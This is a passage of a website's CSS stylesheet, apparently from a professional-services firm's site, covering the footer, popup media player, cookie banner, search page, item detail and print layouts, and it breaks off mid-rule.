span.autoCompleteMore{color:#0a80ca;font-size:11px}.autocomplete
h2{margin:0;padding:12px
5px 6px 5px;white-space:nowrap}.autocomplete
strong{font-weight:bolder;color:#0b3c5d}#footer{position:relative;margin:70px
0 0 0;padding:50px
0 40px;padding-top:max(50px,
min(98px, 50px + (98 - 50) * ((100vw - 767px) / (1600 - 767))
));background:#293542;box-sizing:border-box;color:#AFAFAF}body.noFooterMargin
#footer{margin-top:0}#footer
a{color:#CCD7E1}#footer a:hover,
#footer a:focus{color:#009A3D}#footer li,
#footer
ul{list-style:none;margin:0;padding:0}ul#footerLinks
li{white-space:nowrap}#footer
p{margin:0;padding:0}#footerLogo{width:50%;max-width:362px}#footerLogo
svg{display:block;width:100%;height:auto}#footerLogo svg
.letter{fill:#fff}#footerLogo svg
.bar{fill:#00A94F}#footerOffices{margin:30px
0}#footerOffices
.title{margin:0;--min-font-size:16;--max-font-size:22;font-weight:700;color:#fff}#footer #footerOffices
li{margin:10px
0}#footerOffices li a:not(:hover):not(:focus){color:inherit}#footerOffices
ul{display:flex;flex-wrap:wrap}#footer #footerOffices li:not(:last-child){margin-right:60px}.socialLinks
ul{display:flex !important;align-items:center}.socialLinks li:not(:last-child){margin-right:49px !important}.socialLinks li
a{display:block;padding:4px}.socialLinks li a
svg{display:block;width:100%;height:auto;fill:#fff}.socialLinks
#FacebookInlineSVG{width:14px}.socialLinks
#LinkedinInlineSVG{width:28px}.socialLinks
#TwitterInlineSVG{width:28px}.socialLinks li a:hover svg path,
.socialLinks li a:focus svg
path{fill:#0a80ca}#footerOffices ul,
#footerOffices
li{list-style:none;position:relative;margin:0;padding:0}#footer
#footerLinks{display:flex;flex-wrap:wrap;margin:40px
0}#footerLinks
li{margin:0
30px 10px 0}#footerLinks li:last-child{margin-right:0}@media (min-width: 768px){#footerTop{display:flex}#footerLogo{max-width:100%;flex:0 2 362px;padding-right:max(63px,
min(92px, 63px + (92 - 63) * ((100vw - 768px) / (1800 - 768))
))}#footerOffices{flex:1 3 1315px;margin:0}#footerOffices
ul{justify-content:flex-end}#footer #footerOffices
li{margin-right:0 !important}#footer #footerOffices li:not(:first-child){margin-left:60px}}@media (min-width: 1350px){#footerBottom{display:flex;margin-top:75px;justify-content:flex-end}#footer
#footerLinks{position:relative;justify-content:flex-end;flex:1 1 auto;margin:0
65px 0 0}}@media (min-width: 1350px){#footerLinks li:first-child{position:absolute;left:0;top:0}}div.itemSection ul.results_list
li{margin-left:0;list-style:none}.newsroomList:not(.expandableList) .results_list{margin-top:35px}.itemList.newsroomList
li{margin-bottom:30px}.newsroomList
.datetype{margin:0;--min-font-size:16;--max-font-size:18;letter-spacing:1px;text-transform:uppercase;font-weight:400}.newsroomList .datetype
*{display:inline}.newsroomList .datetype>div+div::before{content:'|';margin:0
10px}.newsroomList
.title{color:#212121}.newsroomList a:not(:hover):not(:focus){color:inherit}.newsroomList
.title{margin:0;--min-font-size:18;--max-font-size:22;font-weight:600}.newsroomList
.abstract{margin-top:0;--max-font-size:18}.newsroomList .abstract p:first-child,
.newsroomList .description p:first-child{margin-top:0}@media (min-width: 768px){.newsroomList
.datetype{--min-font-size:14;--fluid-start:1280}}#jobList
li{padding-bottom:20px;margin-bottom:35px;border-bottom:4px solid var(--gralue)}#jobList li>a{position:relative;display:block;padding-right:55px;box-sizing:border-box}#jobList li>a::after{position:absolute;right:0;top:calc(50% - 25px);content:'';display:block;width:25px;height:50px;background:url([data-uri]) no-repeat;background-size:25px 50px}.newsroomList a:hover .title,
.newsroomList a:focus
.title{color:var(--green)}#backgroundPopup{display:none;position:fixed;top:0;left:0;z-index:100000;height:100%;width:100%;background:#333;border:1px
solid #cecece}.popupPlayerWrapper{display:flex;flex-wrap:wrap;position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);z-index:99999999;width:60vw;height:auto;background:#fff;border:12px
solid #cecece;border-radius:2px;box-sizing:border-box;color:#fff}.popupPlayerWrapper
.position{color:#333}.popupPlayerWrapper.inlinePlayer{position:relative;top:inherit;left:inherit;z-index:inherit;width:100%;height:100%;margin:0
0 1.25em 0;transform:none}.mediaPlayer{position:relative;z-index:20;top:0;left:0;width:100% !important;height:100% !important;box-sizing:border-box;overflow:hidden}.mediaPlayer>iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;z-index:999999}.mediaPlayer>video,.mediaPlayer>audio{display:block;position:relative;width:100%;height:100%;margin:auto;background:#000;box-sizing:border-box}.popupPlayerWrapper.playerWithSidebar
.mediaPlayer{width:75% !important}.popupPlayerWrapper.playerWithPlaylist
.mediaPlayer{height:75% !important}@media all and (orientation: portrait){.popupPlayerWrapper{top:50%;left:50%;transform:translate(-50%, -50%);z-index:99999999;width:90vw}}.popupPlayerWrapper
button.closeButton{z-index:25;top: -15px;right: -15px}.popupPlayerWrapper
a.popupShareButton{z-index:25;top: -15px;right:15px}.popupPlayerPlaylist{display:none;flex-basis:100%;position:relative;z-index:10;bottom:0;left:0;width:100%;height:25%;max-width:100%;overflow:hidden;background:#f5f5f5}.popupPlayerWrapper.playerWithPlaylist.playerWithSidebar
.popupPlayerPlaylist{width:75%;max-width:75%}.popupPlayerPlaylist
div.results{position:relative;width:100%;height:100%;margin:10px
0 0 10px}.popupPlayerPlaylist.playlistHorizontalToggles
div.results{width:calc(100% - 30px);margin:10px
0 0 30px}.popupPlayerPlaylist
ul{position:relative;left:0;list-style:none;width:100%;min-width:100000px;height:calc(100% - 10px);overflow-x:hidden;margin:0;padding:0}.popupPlayerPlaylist ul
li{position:relative;list-style:none;display:block;float:left;max-width:250px;height:calc(100% - 10px);margin:0
10px 0 0;padding:0;box-sizing:border-box}.popupPlayerPlaylist ul li .abstract,
.popupPlayerPlaylist ul li
.videoMore{display:none}.popupPlayerPlaylist ul li
.photo{position:relative;height:100%}.popupPlayerPlaylist ul li
a{display:block;position:relative;width:auto;height:100%}.popupPlayerPlaylist ul li a
img{display:block;position:relative;z-index:1;width:auto;height:100%}.popupPlayerPlaylist ul li
.title{position:absolute;top:0;z-index:5;width:100%;padding:2px
5px;background:rgba(0,0,0,0.4);color:#fff;font-size:0.8rem;box-sizing:border-box;cursor:pointer}.popupPlayerPlaylist ul li
.sp_pencil{display:none}.popupPlayerPlaylist ul li .title
a{color:#fff}.popupPlayerPlaylist ul li .title a:hover,
.popupPlayerPlaylist ul li .title a:focus{text-decoration:none}.popupPlayerPlaylist ul li .title a::after{content:'\00A0\25B6'}a#playlistPrev,a#playlistNext{display:none;position:absolute;z-index:50;top:0;width:25px;height:calc(100% - 10px);margin:0;border-top:5px solid #f5f5f5;border-bottom:5px solid #f5f5f5;background:#d8d8d8;text-align:center}.popupPlayerPlaylist.playlistHorizontalToggles a#playlistPrev,
.popupPlayerPlaylist.playlistHorizontalToggles
a#playlistNext{display:block}a#playlistPrev{left:0;border-left:2px solid #f5f5f5}a#playlistNext{right:0px;border-left:2px solid #f5f5f5}a#playlistPrev:hover,a#playlistPrev:focus,a#playlistNext:hover,a#playlistNext:focus{background-color:#d1d1d1}a#playlistPrev span,
a#playlistNext
span{display:inline-block;position:relative;top:25%;color:#fff;font-size:40px}.popupPlayerSidebar{position:absolute;z-index:10;top:0;right:0;width:25%;height:100%;overflow:hidden;overflow-y:auto;background:#f5f5f5}.popupPlayerSidebar>div{padding:10px
16px 10px 16px;font-size:0.8rem}.popupPlayerSidebar > div h2,
.popupPlayerSidebar > div
h2.expandableHeading{font-size:0.9rem;margin-left:0px;margin-right:0px}.popupPlayerSidebar
.expandableHeading{margin:0;padding:0;background:none;border:none;color:#333;pointer-events:none}.popupPlayerSidebar .expandableHeading:hover{margin:0;padding:0;background:none;border:none;color:inherit;pointer-events:none}.popupPlayerSidebar .bioXref
li{display:block}.popupPlayerSidebar .bioXref
.title{--max-font-size:18}.popupPlayerSidebar .bioXref
.content{color:#333}.itemMultimediaList ul.results_list,
.itemMultimediaList ul.results_list li,
#item_itemvideo > div ul,
#item_itemvideo > div ul li,
.xrefMultimediaList ul,
.xrefMultimediaList ul li,
.popupPlayerSidebar > div ul,
.popupPlayerSidebar > div ul
li{list-style:none;margin:0;padding:0}@media (min-width: 900px){.itemMultimediaList ul.results_list,
.xrefMultimediaList
ul{display:flex;justify-content:space-between}}.itemMultimediaList ul.results_list::after,
.xrefMultimediaList ul::after{content:''}.itemMultimediaList ul.results_list li,
.xrefMultimediaList ul li,
.itemMultimediaList ul.results_list::after,
.xrefMultimediaList ul::after{flex-basis:calc(100%/3 - 20px);margin:20px
0}.popupPlayerSidebar > div ul
li{margin:3px
0 4px 0}.itemMultimediaList ul.results_list
li{margin:0
0 10px 0}.itemMultimediaList ul.results_list li .photo img,
#item_relatedsame ul li .photo img,
.itemMultimediaList ul li .photo img,
.xrefMultimediaList ul li .photo
img{width:310px}#item_relatedsame ul li .photo
img{display:block;width:100%}.videomore{font-size:0.8rem}#item_relatedsame ul
li{margin-bottom:18px}.itemMultimediaList ul.results_list li::after,
.xrefMultimediaList ul li::after{display:block;clear:both;content:''}.itemMultimediaList ul.results_list li .photo,
.xrefMultimediaList ul li
.photo{position:relative;z-index:1;float:left}#subContent .xrefMultimediaList ul li .photo,
.xrefMultimediaList ul li
.photo{float:none}#mainContent .xrefMultimediaList ul li .videomore,
#mainContent .xrefMultimediaList ul li .title,
#mainContent .xrefMultimediaList ul li
.abstract{margin:0}#mainContent .xrefMultimediaList ul li .abstract
p{margin:0;padding:0}#mainContent .xrefMultimediaList ul li
.videomore{font-size:0.8rem}#subContent #item_relatedsame
ul.results_list{margin:0
0 8px 0}.title
.videoMore{margin-left:6px;font-weight:700}.photo .triggerPopupPlayer,
.photo .triggerPopupPlayer
img{display:inline-block;position:relative;max-width:100%}.popupPlayerWrapper.inlinePlayer .popupPlayerPlaylist ul li .photo a.triggerPopupPlayer
img{width:100%;object-fit:cover}.photo .triggerPopupPlayer::before,
.photo .triggerPopupPlayer::after{font-size:70px;color:white;box-shadow:0 0 2px 0 black;background:rgba(0,0,0,.3);transform:scale(.5);left:calc(50% - .35em);content:'';display:block;position:absolute;top:calc(50% - 0.5em);z-index:5}.photo .triggerPopupPlayer::before{border: .05em solid currentColor;border-radius:50%;top:calc(50% - 0.5em);left:calc(50% - 0.5em);width:1em;height:1em;box-sizing:border-box;transform:none}.photo .triggerPopupPlayer::after{width:0;height:0;border:solid transparent;border-left-color:currentColor;border-width:0.5em 0 0.5em 0.87em;background:none;box-shadow:none}@media (max-width: 1024px){.inlineMultimediaPlaceholder{max-width:none;margin:0px}#mainContent .xrefMultimediaList ul li,
.itemMultimediaList ul.results_list
li{margin:0
0 30px 0}#mainContent .xrefMultimediaList ul li .photo,
.itemMultimediaList ul.results_list li
.photo{float:none;margin:0
0 10px 0;width:100%}#mainContent .xrefMultimediaList ul li .photo img,
.itemMultimediaList ul.results_list li .photo
img{}#mainContent .xrefMultimediaList ul li .videomore,
#mainContent .xrefMultimediaList ul li .title,
#mainContent .xrefMultimediaList ul li .abstract,
.itemMultimediaList ul.results_list li .videomore,
.itemMultimediaList ul.results_list li .title,
.itemMultimediaList ul.results_list li
.abstract{margin-left:0}}@media (max-width: 767px){.inlineMultimediaPlaceholder{position:relative;z-index:10}.popupPlayerWrapper{border:3px
solid #cecece;border-radius:2px}.popupPlayerWrapper.inlinePlayer{display:flex;flex-direction:column;height:auto;overflow:visible;padding-bottom:0}.popupPlayerWrapper.inlinePlayer .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithSidebar .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist.playerWithSidebar
.mediaPlayer{position:relative;width:100% !important;height:100% !important;padding-bottom:56.25%}.popupPlayerWrapper.inlinePlayer .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithSidebar .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist.playerWithSidebar
.popupPlayerPlaylist{position:relative;width:100% !important;max-width:none;height:100px;background:#f0f0f0}a#playlistPrev{border-left:2px solid #f0f0f0}a#playlistNext{border-left:2px solid #f0f0f0}.popupPlayerWrapper.inlinePlayer
.popupPlayerSidebar{position:relative;width:100% !important;height:auto !important}.popupPlayerWrapper.inlinePlayer .popupPlayerSidebar>div{padding:0px
10px 0px 10px}.popupPlayerWrapper.inlinePlayer .popupPlayerSidebar>div:last-of-type{padding:0px
10px 5px 10px}.popupPlayerSidebar > div
h2{padding:6px
0 2px 0}#mainContent .xrefMultimediaList ul li .photo img,
.itemMultimediaList ul.results_list li .photo
img{width:100%}}#cookieBanner{display:none;position:fixed;left:80px;right:80px;bottom:0;z-index:9999;max-width:1100px;margin:0
auto;padding:1rem 2rem;color:white;overflow:visible !important}#cookieBanner::before{content:'';position:absolute;width:100vw;left:calc(50% - 50vw);top:0;bottom:0;position:absolute;background:rgba(0,0,0,.85);z-index: -1}#cookieBanner>div{position:relative;display:flex;justify-content:space-between;align-items:center}#cookieBanner>div>div{padding-right:40px;max-height:70vh;overflow:auto}#cookieBanner
p{margin:0
0 1em 0;padding:0;color:inherit;font-size:18px;line-height:28px}#cookieBanner>div>div>p{margin:1em
0}#cookieBanner
a{color:inherit;text-decoration:underline}#cookieBanner a:hover,
#cookieBanner a:focus{color:#1F488A}#cookieBanner p+p{margin-top: .8em}#cookieBanner div
button{padding:14px
18px 14px 25px;background:none;border:1px
solid currentColor;border-radius:0;color:inherit;font-weight:300;font-size:16px;text-transform:uppercase;cursor:pointer;display:flex;white-space:nowrap}#cookieManage:after,#cookieAccept:after{content:'×';font-size:33px;display:block;line-height: .6;margin-left:18px}#cookieManage::after{content:'›'}#cookieBanner button:hover,
#cookieBanner button:focus{background:white;color:black}@media (max-width: 1349px){#cookieBanner{left:44px;right:44px}}@media (max-width: 919px){#cookieBanner{left:16px;right:16px;bottom:0}#cookieBanner>div{display:block}#cookieBanner>div>div{padding:0}#cookieBanner
p{font-size:16px}}@media (max-width: 767px){#cookieBanner{padding:1rem}}#cookieOptions{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5);z-index:9999;display:flex;justify-content:center;align-items:center}#cookieOptions:not(.open){display:none}#cookieOptions>div{position:relative;border:8px
solid #999;background:white;max-height:calc(100vh - 120px);width:calc(100vw - 40px);max-width:800px;padding:20px;box-sizing:border-box;overflow:auto}#cookieOptions
h2{padding:0;margin-bottom: .5em}#cookieOptions div + div
h2{float:left;clear:both}#cookieOptions
.toggleGroup{float:right}#cookieOptions
p{width:100%;clear:both}.toggleGroup{width:85px;height:28px;border-radius:14px;color:white;background:black;position:relative;border:1px
dashed transparent}.toggleGroup
input{position:absolute;z-index: -1}.toggleGroup
label{font:inherit;font-size:14px;text-transform:uppercase;position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;padding:0
45% 0 0;display:flex;align-items:center;justify-content:center;border-radius:inherit}.toggleGroup:focus-within{text-decoration:underline;border-color:white}.toggleGroup label~label{padding:0
0 0 45%;color:#ccc;cursor:pointer}.toggleGroup :checked+label{pointer-events:none}.toggleGroup label~label:after{background-color:white;border:3px
dotted transparent;transition:all 150ms;content:"";position:absolute;top:0;bottom:0;left:45%;width:55%;box-sizing:border-box;border-radius:inherit;background-clip:content-box}.toggleGroup label~:checked+label:after{background-color:#ccc;left:0}.closeButton,.popupShareButton{position:absolute;top:15px;right:15px;width:0;height:0;font-size:0;padding:20px
20px 0 0;overflow:hidden;border:2px
solid #fff;background-color:#ddd;border-radius:50%;cursor:pointer;color:#999}.popupShareButton::after{position:absolute;top:0px;left:0px;width:20px;height:20px;content:"";background:#ddd url([data-uri]) center center no-repeat;background-size:13px;opacity:0.35}.popupShareButton:hover::after,.popupShareButton:focus::after{opacity:0.9}.closeButton::before,.closeButton::after{position:absolute;top:9px;left:3px;width:14px;height:3px;content:"";background-color:currentColor;transform:rotate(-45deg)}.closeButton::after{transform:rotate(45deg)}.closeButton:hover,.closeButton:focus{color:#262626}.acceptButton{position:absolute;top:15px;right:15px;padding:0.3vw 0.5vw;border:2px
solid #fff;background-color:#ddd;border-radius:3px;cursor:pointer;color:#333;text-transform:uppercase}.acceptButton:hover,.acceptButton:focus{background-color:green;color:#fff}@media (max-width: 767px){.closeButton,.popupShareButton{top:4px}}#emailPopupWrapper{position:fixed;z-index:99999;display:flex;justify-content:center;align-items:center;top:0;left:0;bottom:0;right:0;background:rgba(51, 51, 51, .7);transition:opacity .3s}#emailPopupWrapper:not(.active){pointer-events:none;opacity:0}#emailPopup{position:relative;background:white}#emailPopupContent{border:12px
solid #cecece;background:white;max-height:calc(100vh - 120px);width:calc(100vw - 40px);max-width:800px;padding:20px;box-sizing:border-box;overflow:auto}#emailDisclaimerButtons{text-align:center}#emailDisclaimerButtons>*{border:none;margin:0;padding:0;width:auto;overflow:visible;background:transparent;color:inherit;font:inherit;text-transform:inherit;text-align:inherit;line-height:inherit;-webkit-font-smoothing:inherit;-webkit-appearance:none;display:inline-block;margin:10px;padding:4px
10px;background:#0a80ca;color:#fff;text-align:center;cursor:pointer}#emailPopupClose{position:absolute;top: -12px;right: -12px}table.SITE_MAP{margin-top:5px;border-collapse:collapse}table.SITE_MAP
th{padding-top:5px;text-align:right}table.SITE_MAP
td{padding-top:5px}table.SITE_MAP
td.h_separator{height:5px;border-bottom:solid 1px #ccc}table.SITE_MAP
td.v_separator{padding-left:15px;padding-right:15px;color:#666;font-size:08px}@media (max-width: 767px){table.SITE_MAP,
table.SITE_MAP th,
table.SITE_MAP td,
table.SITE_MAP
tr{display:block;padding:0;text-align:left}table.SITE_MAP td:nth-child(n+4){padding-left:10px}table.SITE_MAP td:nth-child(n+6){padding-left:20px}table.SITE_MAP
.v_separator{display:none}}#search
form{margin:0
0 2rem 0}#sp_class_search form
div{width:100%;flex-basis:100%}#sp_class_search
.search_text{display:flex;align-items:stretch;margin:1em
0 0}#sp_class_search .search_text
input{vertical-align:bottom;margin:0;display:block;height:auto}#sp_class_search
#searchtext{flex-grow:1;flex-basis:0;width:auto;max-width:600px;border:1px
solid #cecece;margin-right:1rem}#sp_class_search p.form-section-label{margin:1.5rem 0 0.5rem 0;padding:0;font-weight:bolder}.search_section_wrapper{display:flex}#subContent
.search_section_wrapper{flex-direction:column}#sp_class_search .sections > div,
#sp_class_search .search_type>div>div{padding:0
0 0.8rem .3rem;display:flex;align-items:center}.search_section_wrapper input[type=radio],
.search_section_wrapper input[type=checkbox]{margin:0;padding:0}#sp_class_search
label{font-size:1rem;line-height:1;display:flex;align-content:center;align-items:flex-end;padding-top:1px;padding-left:0.5rem}#search
.SEARCH{margin:2.5rem 0 0 0}#search
#subContent{border:none;margin: .5rem 0 0 0}#search #subContent form>div>div{flex-basis:auto}#search #advSearchLink
a{color:#888}#search
.search_result_date{color:#888}@media (max-width: 767px){#sp_class_search
.search_text{flex-direction:column;align-items:flex-start}#search main .search_form [type=submit]{margin-top: .5rem}#sp_class_search
#searchtext{width:100%}#sp_class_search
.search_section_wrapper{flex-direction:column}#search div.form-section{margin-bottom:0}.searchBioWrapper>div>div{flex-direction:column}}#search div.sections input,
#search div.search_type
input{border:0}#search
a.more{font-weight:bolder}.searchfoundtext{font-weight:bolder}.result-items
p{padding-top:0;padding-bottom:0;margin-top:2px;margin-bottom:18px}.result-items
p.link{padding-top:5px;padding-bottom:0;margin-bottom:0}.section-header
h3{font-size:1.3rem;margin-top:2em;margin-bottom: .5em;padding:0}#search .view_more
a{position:relative;padding:7px
36px 7px 36px}#search
.searchHeader{border-bottom:1px solid #a69e9d;margin:0;padding:0}#search #searchTabLinks
div{border-top:1px solid #e9e9e9;margin:0;padding:6px
0}#search #searchTabLinks .form-section-label{color:#000}#search #searchTabLinks,
#search #searchTabLinks
a{color:#0a80ca}#search #searchTabLinks a
span{color:#0a80ca}#search #searchTabLinks .form-section-label{border:none;margin-top:27px;font-weight:bold}#search #searchResultsFor
span{color:#000}#search
#searchResultsFor{margin:0
0 .5rem 0;padding:0;color:#888}#search
.searchOptionsWrapper{position:relative;border:1px
solid #a69e9d;width:100%;max-width:400px}#search .searchOptionsWrapper,
#search
#searchOptions{display:inline-block;font-size:18px}#search
#searchOptions{width:100%}#search
.customSelect{font-size:18px}#search .customSelect,
#search
select{border:0
!important;background:inherit}#search select:hover{cursor:pointer}.searchBioWrapper div.results_list>div{display:flex}.searchBioWrapper
.photo{padding:0
0 9px 0;margin:0;order:2}.searchBioWrapper .photo
img{padding:0
0 0 32px;width:220px}.searchBioWrapper
.divider{border-top:1px solid #a69e9d;margin:18px
0;display:none}.result-items>div:not(:last-of-type),.result-items>p.excerpt:not(:last-of-type){border-bottom:1px solid #a69e9d;margin:0
0 32px;padding:0
0 32px}table#fontReference{width:100%;margin:0
0 38px 0;font-size:80%;line-height:1}table#fontReference th,
table#fontReference
td{padding:6px
6px 6px 0}.sp_map{margin:2em
0 1em 0}.printMap{display:inline-block;padding:4px;background:#0a80ca;color:#fff;text-align:center}.printMap:hover,.printMap:focus{background:#6a747c;text-decoration:none}button.toggleExpand{text-align:left;cursor:pointer}.newsletter-unsubscribe-form
blockquote{margin-left:0;margin-right:0}figure{margin: .5em 0}.alignleft,
.align-left,
img[style*='float: left']{float:left;margin: .5em 1.5em .5em 0}.alignright,
.align-right,
img[style*='float: right']{float:right;margin: .5em 0 .5em 1.5em}.aligncenter,.align-center,.alignnone{clear:both;display:block;margin: .5em auto}figure.image{display:table !important;padding:5px;box-sizing:border-box;background:transparent;border:1px
solid #ccc;text-align:center}figure.image
figcaption{display:block !important;clear:both;padding:5px;font-size:0.8rem}.nowrap{white-space:nowrap}
/* css/item-detail.css
 */
div.blog,div.publication,span.publication{font-style:italic}#itemContent{margin:20px
0 55px 0}.photoRight{float:right;margin-left:14px}#item_bio .photo
img{display:block;width:100%;height:auto}#itemInfo{position:relative;padding-top:46px;font-weight:600}#itemInfo::before{position:absolute;top:0;left:0;display:block;content:'';width:138px;height:4px;background:var(--green)}#itemInfo
strong{font-weight:800}#dateline{position:relative;font-weight:600}#dateline
*{display:inline}#dateline > div + div .results_list::before{content:'|';margin:0
6px}#byline>div>div{display:inline-block;margin-right:5px}#byline div:not(:last-child)::after{content:','}#itemButtons{display:flex;margin-bottom:50px}#itemButtons>div{margin:20px
21px 0 0}#itemPhoto{display:block;width:100%;max-width:300px;height:auto}#externalForm{margin:40px
0}.attachment_wrapper{margin-top:10px}.attachment_wrapper>div{margin-bottom:10px}.attachment_item>div{margin:0
0 6px 0}
/* css/print.css
 */
@media
print{html{min-width:0;width:100% !important;max-width:none;padding:0;margin:0;overflow-y:auto;overflow-x:auto;opacity:1;transform:none;transition:none}*{background:none !important;color:black;overflow:visible !important;height:auto !important;transition-delay:unset !important;transition:none !important;transform:none}.mobile,
#siteSearch,
.sp_map,
.printMap,
.letterLinks,
#pdfLink,
#cookiePopup,
#jumpContent,
#jumpMenu,
#contentJump,
#pageJump,
#mainNav,
#navJump,
#searchJump,
#footer,
#navToggle,
#headerCareers,
#jumpPage,
.itemShareButton,
button.toggleExpand,
.view_more,
.mapit,
.photo .triggerPopupPlayer::before,form,#footer,video,#homeAnimation,#content::after,#alertMessage,#homeAnimation,#topNav,.toggleMore,.view_more,iframe,#preFooter,#topLinks,#upperIcons,#searchJump,#homeSearch,#areaLinkNav,#practiceSearch,#cookieBanner,.inlineMultimediaPlaceholder{display:none !important}#content{display:block;margin:20px
0}p a,
a,
h1,
h2,
h3,
h4,
li,
ul li,
ul li a,
ol li,
ol li a,li::marker{color:#000 !important}body,#content{position:relative !important;width:100% !important;background:none !important;display:block;float:none;padding:0;color:#000 !important}p,li{orphans:3;widows:2}h1,h2,h3,h4,h5,h6{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-page}#header,
body.scrolled
#header{display:block !important;position:relative !important;clear:both !important;width:100% !important;margin-top:0px;margin-bottom:10px;padding:0;left:0 !important;top:0 !important;background-image:none;border-top:90px solid #fff !important;border-bottom:none !important;clear:both !important;box-shadow:none !important}body.scrolled.professionals-item #header,
body.professionals-item
#header{margin-bottom:0px !important}#header:after{display:none !important}body.scrolled
#logo{top:0 !important}#logo{display:block !important;position:relative !important;top:0 !important}#logo
svg{position:relative !important;top:0 !important;left:0;padding-top:0;margin-left:10px;margin-top: -80px !important;max-width:230px;width:230px !important}body.scrolled #header:after{height:auto}#footer{display:none !important}h2::after,
h3::after,
#officeList .title a::after{display:none}h2,h3,h4,h5{margin-bottom:10px}#mainContent
#itemInfo{width:100% !important;display:block;clear:both}#row1,#row2{display:block;width:100%;clear:both}#row1 .leftContent,
#row1
.homeSquareSpotlights{width:48%;float:left}#row1
.leftContent{margin-right:20px}.squareSpotlights
.linktext{position:relative;color:#000 !important;margin-top:8px;padding:0
!important}.squareSpotlights
.linktext{padding-left:0 !important}#columnedNews::before{display:none}#columnedNews{display:block;padding:0
!important;clear:both}.staticNews
ul{margin-top:20px}#columnedNews .results_list
li{margin-bottom:12px}#columnedNews h3,
#columnedNews .results_list
li{left:0}#columnedNews .staticNews ul,#columnedNews{width:100% !important;display:block}#columnedNews .staticNews
li{width:100% !important;float:none}#columnedNews #leftContent,
#columnedNews
.staticNewsImage{float:left;width:48%}#columnedNews
.staticNewsImage{padding-left:20px}#footerCallout::before,#profSubNav::before{display:none}.fullWidthSpotlight
.imageWrapper{width:34%;float:left;padding:0
!important;margin-right:20px;margin-bottom:10px}.fullWidthSpotlight
.backgroundimage{display:none !important}.fullWidthSpotlight
.content{width:58%;float:left;padding:0
!important}#footer::before,
.staticNews::before,
#footerCallout::before,
.fullWidthSpotlight::before,
#header::before,
#mainNav > ul ul::before,
#footerCallout::after,
#mainNav > ul ul::before,
body.blueAngle #beforeContent::before{display:none !important}#bannerImage{display:none}#bannerContent{color:#000;padding-bottom:20px}#footerCallout .backgroundimage,
#profSubNav
.backgroundimage{display:none}#footerCallout,#profSubNav{background-color:none}#footerCallout
li{display:block}#content:not(:only-child) #mainContent{width:70%;float:left;margin-right:20px;}#content:not(:only-child) #subContent{display:block;padding:0;width:25%;float:right}.subNavList{display:none}#bannerContent>div{width:100%;padding:0}#bannerContent{min-height:auto}#bannerExtras{display:none !important}.bioXref
li{display:block;margin-top:8px}#lowerContent{display:block;width:100%;clear:both}.staticNews:not(#columnedNews) ul{display:block}#columnedNews .results_list
li{width:100% !important}.staticNews
li{width:31%;float:left;margin-right:10px}.staticNews
.title{clear:both}.staticNews li
image{margin-bottom:8px}#footerCallout{width:100%;display:block;clear:both}.contentSection>*{display:block !important;width:100% !important;overflow:visible !important}div.expandableContent,.expandableContent{display:block !important;width:100% !important;margin-bottom:20px}.expandableHeading button::after,h2.sectionTitle::after{display:none}.expandButton,.collapseButton{display:none !important}section.contentSection,div.expandWrapper{border-color:#000;border:none !important}.contentQuote{padding:0
!important}#professionals
#mainContent{width:100% !important;clear:both;display:block !important}.bioList{margin-top:14px !important}.bioList>ul.results_list{display:block}.bioList>ul.results_list>li{width:31%;margin-left:0;float:left;margin-right:10px !important;min-height:346px !important;max-height:347px !important;overflow:hidden;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-page}.bioList
.photo{display:block;padding:0;width:100%}.bioList .content
.email{display:none}.bioList
.image{position:relative !important}.bioList .photo
img{width:100% !important}.bioList .image
img{display:none}.bioList > ul.results_list > li
.nametitle{padding-left:0 !important}.bioList > ul.results_list > li
.contact{border-top:#000}.bioList
.content{padding:8px
0 0 0 !important}.bioList .nametitle::after{display:none !important}#profSubNav{margin-top:0}#profSubNav
ul{display:block;width:100%;clear:both}#profSubNav ul
li{width:31%;margin-left:0;float:left;margin-right:10px !important}#beforeContent{padding:0
!important}#profSubNav
.content{padding-left:0}#itemAccessories{display:none}#itemPhoto{display:block;width:48%;float:left;margin-right:20px;padding:0
!important;margin-left:0 !important}#itemInfo{display:block;width:48%;float:left;margin-right:0px;padding:0}#banner::before{display:none}#services
#mainContent{width:100% !important}#serviceColumns>div{width:47%;float:left;padding:0;margin-right:10px}div.listColumn.areaToggle>ul>li>ul.hierList{display:block !important}div.listColumn.areaToggle
.areaExpand{display:none !important}#subContent li
.email{display:none !important}#subContent li
img{margin-bottom:8px}div.listColumn>ul>li{border:none !important}#careerSubNav{display:block;width:100%}#careerSubNav
ul{display:block;width:100%;clear:both}#careerSubNav
li{width:31%;margin-right:10px;float:left}#careerSubNav
a{display:block}#careerSubNav a::before{display:none}#careerSubNav .image
img{position:relative !important;display:block}#careerSubNav
.content{margin-top:10px;display:block;position:relative;color:#000 !important;padding:0
!important}.contentQuote .quote
p{color:#000 !important}#upperFreeFormSpotlight ul,
#lowerFreeFormSpotlight
ul{display:block;clear:both;width:100%}#lowerFreeFormSpotlight
.backgroundimage{display:none !important}#upperFreeFormSpotlight li,
#lowerFreeFormSpotlight ul
li{width:31%;float:left;margin-right:10px}#upperFreeFormSpotlight li:nth-child(3n),
#lowerFreeFormSpotlight li:nth-child(3n){margin-right:0px;clear:right}#upperFreeFormSpotlight a,
#lowerFreeFormSpotlight
a{display:block}#upperFreeFormSpotlight a:hover::before,
#upperFreeFormSpotlight a:focus::before,
#upperFreeFormSpotlight a::before,
#lowerFreeFormSpotlight a:hover::before,
#lowerFreeFormSpotlight a:focus::before,
#lowerFreeFormSpotlight a::before{display:none}#upperFreeFormSpotlight .content,
#lowerFreeFormSpotlight
.content{padding:10px}#upperFreeFormSpotlight .image img,
#lowerFreeFormSpotlight .image
img{position:relative}#newsroomSpotlight ul,#newsroomSpotlight,#insights-news{display:block;width:100%;clear:both !important}#newsroomSpotlight a:not(.sp_pencil),
#newsroomSpotlight
a{display:block !important}#newsroomSpotlight a:hover::before,
